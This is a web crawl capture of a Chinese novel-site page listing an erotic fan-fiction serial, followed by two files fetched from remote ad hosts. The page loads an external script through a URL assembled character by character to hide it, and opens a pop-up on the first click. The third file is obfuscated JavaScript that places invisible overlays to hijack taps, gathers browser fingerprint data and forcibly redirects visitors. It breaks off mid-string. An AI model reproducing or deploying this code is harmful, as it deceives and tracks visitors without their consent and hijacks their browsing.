

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://haidsen.com/book/4140.html
body_size: 4306
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>综影视：cp崩坏系统_全文在线阅读_一杯多肉葡萄谢谢小说作品 - 第一版主</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="综影视：cp崩坏系统,综影视：cp崩坏系统在线阅读,综影视：cp崩坏系统全文免费阅读">
    <meta name="description" content="综影视：cp崩坏系统最新完整章节由网友提供。《综影视：cp崩坏系统》是由一杯多肉葡萄谢谢创作的高辣小说小说书籍，第一版主提供综影视：cp崩坏系统小说全文章节目录的免费在线阅读。">
    <meta name="applicable-device" content="pc,mobile">
    <meta property="og:title" content="综影视：cp崩坏系统">
    <meta property="og:description" content=" 有朝一日被系统绑定成为拆CP专业户?? 《知否》 小秦氏 ?肉体1v1《三生三世十里桃花》玄女 1v1《请回答1988》np……??进行中，待定中??……《琅琊榜》《还珠格格》《魔卡少女樱》《情深深雨蒙蒙》??注意：一切设定以剧版为主！以剧版为主！以剧版为主！慢穿，含肉但主剧情90%，写肉也只是为了更好推动剧情。
">
    <meta property="og:image" content="http://haidsen.com/images/4/4140/4140s.jpg">
    <meta property="og:novel:category" content="高辣小说">
    <meta property="og:novel:author" content="一杯多肉葡萄谢谢">
    <meta property="og:novel:book_name" content="综影视：cp崩坏系统">
    <meta property="og:novel:read_url" content="/book/4140.html">
    <meta property="og:url" content="/book/4140.html">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2025-02-15 19:33:48">
    <meta property="og:novel:latest_chapter_url" content="/book/4140/2327912.html">
    <meta property="og:novel:lastest_chapter_name" content="花千骨-3">
    <script type="application/ld+json">
    {
      "@context" : "http://schema.org",
        "@type" : "Book",
      "name" : "综影视：cp崩坏系统",
        "author" : {
        "name" : "一杯多肉葡萄谢谢"
      },
      "datePublished" : "2025-02-15 19:33:48",
      "image" : "http://haidsen.com/images/4/4140/4140s.jpg",
      "description" : " 有朝一日被系统绑定成为拆CP专业户?? 《知否》 小秦氏 ?肉体1v1《三生三世十里桃花》玄女 1v1《请回答1988》np……??进行中，待定中??……《琅琊榜》《还珠格格》《魔卡少女樱》《情深深雨蒙蒙》??注意：一切设定以剧版为主！以剧版为主！以剧版为主！慢穿，含肉但主剧情90%，写肉也只是为了更好推动剧情。
",
      "url" : "/book/4140.html",
     "publisher" : {
        "@type" : "Organization",
        "name" : "第一版主"
      },
      "inLanguage" : "utf-8"
    }
    </script>

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container">
    <header>
        <a href="/" title="第一版主"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="" class="w">综影视：cp崩坏系统</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <nav class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </nav>
    <section class="BGsectionOne">
        <div class="BGsectionOne-top">
            <div class="BGsectionOne-top-left">
                <img src="http://haidsen.com/images/4/4140/4140s.jpg" data="http://haidsen.com/static/ss_wap2/nocover.jpg" alt="综影视：cp崩坏系统">
            </div>
            <div class="BGsectionOne-top-right">
                <p class="title">综影视：cp崩坏系统</p>
                <p class="author">作者：<span><a href="/author/%E4%B8%80%E6%9D%AF%E5%A4%9A%E8%82%89%E8%91%A1%E8%90%84%E8%B0%A2%E8%B0%A2/" class="b" title="一杯多肉葡萄谢谢小说全集">一杯多肉葡萄谢谢</a></span></p>
                <p class="category">类别：<span><a href="/sort/1/1/" class="g" title="高辣小说小说热门推荐">高辣小说</a></span>
                <p class="time">更新时间：<span>2025-02-15 19:33:48</span></p>
                <p class="newestChapter">最新章节：<span><a href="/book/4140/2327912.html" class="r">花千骨-3</a></span></p>
            </div>
        </div>
        <div class="BGsectionOne-bottom">
            <ul>
                <li class="CGsectionOne-active">
                    <a href="/book/4140/662490.html" style="color: #fff" title="综影视：cp崩坏系统立即阅读">立即阅读</a>
                </li>
                <li>
                    <a href="/booklist/4140/" title="综影视：cp崩坏系统全部章节目录">章节目录</a>
                </li>
                <li>
                    <a id="add-bookshelf" href="javascript:;" onclick="addbookcase('4140','综影视：cp崩坏系统')">加入书架</a>
                </li>
            </ul>
        </div>
    </section>
    <section class="BGsectionTwo" id="intro">
        <h3 class="sectionTwo-top"><span class="line-between"></span>内容简介</h3>
        <div class="BGsectionTwo-bottom"><p> 有朝一日被系统绑定成为拆CP专业户?? 《知否》 小秦氏 ?肉体1v1《三生三世十里桃花》玄女 1v1《请回答1988》np……??进行中，待定中??……《琅琊榜》《还珠格格》《魔卡少女樱》《情深深雨蒙蒙》??注意：一切设定以剧版为主！以剧版为主！以剧版为主！慢穿，含肉但主剧情90%，写肉也只是为了更好推动剧情。</p></div>
        <a class="sectionTwo-bottom" href="javascript:;" onclick="return toggleIntro()" id="toggleIntro">展开全部</a>
    </section>
    <section class="BGsectionThree" id="list">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最新章节</h3>
        <ul class="BGsectionThree-content">
                            <li><a href="/book/4140/2327912.html" class="g" title="花千骨-3章节阅读">花千骨-3</a></li>
                            <li><a href="/book/4140/2327911.html" class="g" title="花千骨-3章节阅读">花千骨-3</a></li>
                            <li><a href="/book/4140/2325974.html" class="g" title="花千骨-2章节阅读">花千骨-2</a></li>
                            <li><a href="/book/4140/2325973.html" class="g" title="花千骨-2章节阅读">花千骨-2</a></li>
                            <li><a href="/book/4140/2325175.html" class="g" title="花千骨-1章节阅读">花千骨-1</a></li>
                            <li><a href="/book/4140/2325174.html" class="g" title="花千骨-1章节阅读">花千骨-1</a></li>
                            <li><a href="/book/4140/2325173.html" class="g" title="微微终+过渡章节阅读">微微终+过渡</a></li>
                            <li><a href="/book/4140/2325172.html" class="g" title="微微终+过渡章节阅读">微微终+过渡</a></li>
                            <li><a href="/book/4140/2325171.html" class="g" title="微微-26（郝眉KO）章节阅读">微微-26（郝眉KO）</a></li>
                            <li><a href="/book/4140/2325170.html" class="g" title="微微-26（郝眉KO）章节阅读">微微-26（郝眉KO）</a></li>
                            <li><a href="/book/4140/2325169.html" class="g" title="微微-25（许逸庭） 2ha itangc om章节阅读">微微-25（许逸庭） 2ha itangc om</a></li>
                            <li><a href="/book/4140/2325168.html" class="g" title="微微-25（许逸庭） 2ha itangc om章节阅读">微微-25（许逸庭） 2ha itangc om</a></li>
            
        </ul>
        <a class="sectionTwo-bottom" href="/booklist/4140/" title="综影视：cp崩坏系统全部章节目录">
            查看全部章节
        </a>
    </section>
    <section class="BGsectionFour">
        <h3 class="sectionTwo-top"><span class="line-between"></span>一杯多肉葡萄谢谢的作品</h3>
                
        <ul class="BGsectionFour-content">
                            <li><span><a href="/book/4140.html" class="g">综影视：cp崩坏系统</a></span>/<span>一杯多肉葡萄谢谢</span></li>
                    </ul>
        <a class="sectionTwo-bottom" href="/author/%E4%B8%80%E6%9D%AF%E5%A4%9A%E8%82%89%E8%91%A1%E8%90%84%E8%B0%A2%E8%B0%A2/" title="一杯多肉葡萄谢谢小说作品全集">
            查看全部作品
        </a>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>相关推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_img_pic"><a href="/book/40159.html" title="唐僧肉 (1V1 h)"><img class="lazyload" _src="http://haidsen.com/images/40/40159/40159s.jpg" height="120" width="90" src="http://haidsen.com/images/40/40159/40159s.jpg" style="display: inline;" alt="唐僧肉 (1V1 h)"></a></div>
                            <div class="book_img_name"><a href="/book/40159.html">唐僧肉 (1V1 h)</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/40274.html" title="葬心雪 (古言H)"><img class="lazyload" _src="http://haidsen.com/images/40/40274/40274s.jpg" height="120" width="90" src="http://haidsen.com/images/40/40274/40274s.jpg" style="display: inline;" alt="葬心雪 (古言H)"></a></div>
                            <div class="book_img_name"><a href="/book/40274.html">葬心雪 (古言H)</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/40323.html" title="孤僻小说家"><img class="lazyload" _src="http://haidsen.com/images/40/40323/40323s.jpg" height="120" width="90" src="http://haidsen.com/images/40/40323/40323s.jpg" style="display: inline;" alt="孤僻小说家"></a></div>
                            <div class="book_img_name"><a href="/book/40323.html">孤僻小说家</a></div>
                        </li>

                                    </ul>
            </div>
        </div>
    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>

    <script>
            let intro = $('#intro .BGsectionTwo-bottom');
            let h = intro.css('height');
            if (parseInt(h) > 75) {
                intro.height(75);
                $('#toggleIntro').html('展开全部');
            }

           function toggleIntro() {
               if($('#toggleIntro').html() == '展开全部') {
                    intro.height(h);
                    $('#toggleIntro').html('收起');
               } else {
                     intro.height(75);
                    $('#toggleIntro').html('展开全部');

               };
            }
    </script>


    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"131f1e370ba34d8fa106993246324322","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1719gc.ncdxo6.com:8005/d/4948?t=0.48676095474318215
body_size: 1187
content:
{"key":"[\"6f\"goQo{=\"dfXY5F6LY5MdfM6f\"gsoQo=\"JF6^Y\"g}1K{KoQK0n=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0oo@}QmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}1}Qp(m2(fROKm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}1}Qp(m2(fROKm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/2Oh(@s1{md^5SFQsQ}shm6(_g@onsK\\\/K00}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://17ef1e73f4a31cda5gg.lzicw0.com:8005/sc/4948?n=bfbxkzzf
body_size: 14916
content:
function a0_0x1753(){var _0x247b6c=['touches','62542mGtGUC','ypcCY','good','dbCLA','OQCyJ','height','kiuqX','touchstart','catch','ObVao','TZFNT','mClSc','YJojP','oHDdu','38XmoJom','18fErfBn','hwIlG','8815070ABWqQq','open','145785emJOyw','ginHei','EkLcz','jtumy','dmtRK','210KjYCXm','touchend','event','position','type','8xpmmMf','23878608ImUtRK','8480570LaOkqj','addEventListener','1712850oiJFkI','4917tOlrDK','1604slLwvZ','wxmtK','hidden'];a0_0x1753=function(){return _0x247b6c;};return a0_0x1753();}function a0_0x5401(_0x2d4097,_0x4c5686){_0x2d4097=_0x2d4097-0x103;var _0x175342=a0_0x1753();var _0x5401a1=_0x175342[_0x2d4097];return _0x5401a1;}(function(_0x1b33f0,_0x559bcf){var _0x5f1c4a=a0_0x5401,_0x369127=_0x1b33f0();while(!![]){try{var _0xd49e73=-parseInt(_0x5f1c4a(0x10c))/0x1*(parseInt(_0x5f1c4a(0x11a))/0x2)+parseInt(_0x5f1c4a(0x107))/0x3*(-parseInt(_0x5f1c4a(0x108))/0x4)+parseInt(_0x5f1c4a(0x11f))/0x5*(-parseInt(_0x5f1c4a(0x124))/0x6)+parseInt(_0x5f1c4a(0x104))/0x7*(parseInt(_0x5f1c4a(0x129))/0x8)+parseInt(_0x5f1c4a(0x11b))/0x9*(-parseInt(_0x5f1c4a(0x106))/0xa)+parseInt(_0x5f1c4a(0x11d))/0xb+parseInt(_0x5f1c4a(0x103))/0xc;if(_0xd49e73===_0x559bcf)break;else _0x369127['push'](_0x369127['shift']());}catch(_0x4c2271){_0x369127['push'](_0x369127['shift']());}}}(a0_0x1753,0xc1e32));function gougouEvent(_0x438737,_0x4b05a1){var _0x206fde=a0_0x5401,_0xbfca5d={'dmtRK':function(_0x33bad4,_0x4e4624){return _0x33bad4==_0x4e4624;},'EkLcz':function(_0x1bd261,_0x5afeed){return _0x1bd261<_0x5afeed;},'hwIlG':_0x206fde(0x10e),'jtumy':function(_0x273ae3,_0x23f267){return _0x273ae3<_0x23f267;},'ypcCY':function(_0x50093a,_0x59881d){return _0x50093a>=_0x59881d;},'TZFNT':_0x206fde(0x10a),'dbCLA':function(_0x5024c7,_0x5c0638){return _0x5024c7-_0x5c0638;},'oHDdu':function(_0x19ed9c,_0x4a1f17){return _0x19ed9c<_0x4a1f17;},'ObVao':function(_0x16ea96,_0x1b8c7a){return _0x16ea96+_0x1b8c7a;},'kiuqX':function(_0x558bcc,_0x265c3d){return _0x558bcc>_0x265c3d;},'OQCyJ':function(_0x1f2189,_0x397d9f){return _0x1f2189>_0x397d9f;},'YJojP':function(_0x443e08,_0x5acb13){return _0x443e08-_0x5acb13;},'wxmtK':_0x206fde(0x113),'mClSc':_0x206fde(0x125)};window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x109)],function(){var _0xf90e02=_0x206fde,_0x54e7f2=(event||window[_0xf90e02(0x126)])[_0xf90e02(0x10b)][0x0]['clientY'];if(_0xbfca5d['dmtRK']('1',_0x4b05a1[_0xf90e02(0x127)])){if(_0xbfca5d[_0xf90e02(0x121)](_0x54e7f2,_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x3569bc){_0x438737[_0xf90e02(0x114)](_0x3569bc);}else{if(_0xbfca5d[_0xf90e02(0x122)](_0x54e7f2,_0x4b05a1[_0xf90e02(0x111)]+_0x4b05a1['hiheight']))try{_0xbfca5d[_0xf90e02(0x10d)](_0x438737['gtop'](),0xa)&&(_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1));}catch(_0x50c969){_0x438737[_0xf90e02(0x114)](_0x50c969);}}}else{var _0x472f24=_0x438737[_0xf90e02(0x120)]();if(_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2)<_0x4b05a1[_0xf90e02(0x111)])try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x5765ee){_0x438737[_0xf90e02(0x114)](_0x5765ee);}else{if(_0xbfca5d[_0xf90e02(0x119)](_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2),_0xbfca5d[_0xf90e02(0x115)](_0x4b05a1['height'],_0x4b05a1['hiheight'])))try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x16b186){_0x438737[_0xf90e02(0x114)](_0x16b186);}}}}),window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x117)],function(){var _0x2f5683=_0x206fde,_0x520074=(event||window[_0x2f5683(0x126)])['changedTouches'][0x0]['clientY'];if(_0xbfca5d[_0x2f5683(0x123)]('1',_0x4b05a1['position'])){if(_0xbfca5d[_0x2f5683(0x121)](_0x520074,_0x4b05a1[_0x2f5683(0x111)]))try{_0x4b05a1['type']=_0x2f5683(0x10e),_0x438737['open'](_0x4b05a1);}catch(_0x29ba6b){_0x438737[_0x2f5683(0x114)](_0x29ba6b);}}else{var _0xc0e153=_0x438737[_0x2f5683(0x120)]();if(_0xbfca5d[_0x2f5683(0x112)](_0xc0e153,0x0)&&_0xbfca5d[_0x2f5683(0x110)](_0x520074,0x0)&&_0xbfca5d['jtumy'](_0xbfca5d[_0x2f5683(0x118)](_0xc0e153,_0x520074),_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d[_0x2f5683(0x11c)],_0x438737[_0x2f5683(0x11e)](_0x4b05a1);}catch(_0x3c8d98){_0x438737['catch'](_0x3c8d98);}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )gg_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='gg_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),a=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+a,s+='&clickp='+parseInt(c)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),'micromessenger'==e.user_agent.match(/MicroMessenger/i)?t.CScr(e.purl+s):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1',setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl+s+'&target=0');},2000));},t.cSty=function(e){t.$('#'+m)&&t.$('#'+m).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{background: #eadf7d; color: #fffcfc;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=m,document.head.appendChild(o),!t.$('#'+a)){var i=document.createElement('div');i.id=a,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+g)&&t.$('#'+g).remove();var o='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=g,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&gougouEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=c,d.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 